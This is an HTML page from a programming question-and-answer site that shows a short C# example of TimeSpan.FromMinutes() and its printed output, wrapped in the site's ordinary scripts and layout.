

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q2941-C-sharp-program-to-demonstrate-the-use-of-FromMinutes-method-of-TimeSpan-structure
body_size: 9637
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>C# program to demonstrate the use of FromMinutes() method of TimeSpan structure</title>
    <link rel="canonical" href="https://nerdutella.com/q2941-C-sharp-program-to-demonstrate-the-use-of-FromMinutes-method-of-TimeSpan-structure" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="C# program to demonstrate the use of FromMinutes() method of TimeSpan structure" name="title">
    <meta name="description" content="C# program to demonstrate the use of FromMinutes() method of TimeSpan structure | c# programming">
    <meta name="keywords" content="c# programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="C# program to demonstrate the use of FromMinutes() method of TimeSpan structure" />
    <meta property="og:description" content="C# program to demonstrate the use of FromMinutes() method of TimeSpan structure | c# programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q2941-C-sharp-program-to-demonstrate-the-use-of-FromMinutes-method-of-TimeSpan-structure" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q2941-C-sharp-program-to-demonstrate-the-use-of-FromMinutes-method-of-TimeSpan-structure">
    <meta name="twitter:title" content="C# program to demonstrate the use of FromMinutes() method of TimeSpan structure">
    <meta name="twitter:description" content="C# program to demonstrate the use of FromMinutes() method of TimeSpan structure | c# programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">C# program to demonstrate the ...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>C# program to demonstrate the use of FromMinutes() method of TimeSpan structure</h1>
                </div>
                
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-09                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        530&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="2941">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Syntax:</strong></p>
<pre class="w3-ex" style="box-sizing: border-box; font-family: monospace, consolas, 'courier new'; font-size: 15px; line-height: 1.5; overflow: auto; background: #efefef; padding: 5px; border: 1px solid #cccccc;">TimeSpan TimeSpan.FromMinutes(double mins);
</pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Parameter(s):</strong></p>
<ul style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">
<li style="box-sizing: border-box;"><em style="box-sizing: border-box;">mins</em>: A specified number of minutes.</li>
</ul>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Return value:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">This method returns the object of&nbsp;<em style="box-sizing: border-box;">TimeSpan</em>&nbsp;object which is used to represent a specified number of minutes that are accurate to the nearest millisecond.</p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Exception(s):</strong></p>
<ul style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">
<li style="box-sizing: border-box;">System.OverflowException</li>
<li style="box-sizing: border-box;">System.ArgumentException</li>
<li>&nbsp;</li>
</ul>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/c-sharp-programming-questions">c# programming</a>,                             <a href="https://nerdutella.com/exam-questions">exam questions</a>,                             <a href="https://nerdutella.com/c-sharp-programming-exam-questions">c# programming exam-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer2918">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-09                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q2941-C-sharp-program-to-demonstrate-the-use-of-FromMinutes-method-of-TimeSpan-structure">contact us directly to get an explanation for this answer</a>
                                        <p><p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Program:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The source code to&nbsp;<strong style="box-sizing: border-box;">demonstrate the use of FromMinutes() method of TimeSpan structure</strong>&nbsp;is given below. The given program is compiled and executed successfully.</p>
<pre class="language-csharp"><code>using System;

class TimeSpanDemo
{
    //Entry point of Program
    static public void Main()
    {
        TimeSpan timespan = TimeSpan.FromMinutes(55.999888);
        Console.WriteLine("timespan accurate to nearest millisecond: "+timespan);
    }
}</code></pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Output:</strong></p>
<pre class="w3-output" style="box-sizing: border-box; font-family: monospace, monospace; font-size: 15px; line-height: 1.2; overflow: auto; background-color: #000000; color: #ffffff; padding: 5px;">timespan accurate to nearest millisecond: 00:55:59.9930000
Press any key to continue . . .
</pre>
<p>&nbsp;</p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q2941-C-sharp-program-to-demonstrate-the-use-of-FromMinutes-method-of-TimeSpan-structure">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl152-C-sharp-TimeSpan-Programs">C# TimeSpan Programs</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/c-sharp-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-c-sharp-programming.png"/>c# programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "2941"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "2941"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "2941"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "2941";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
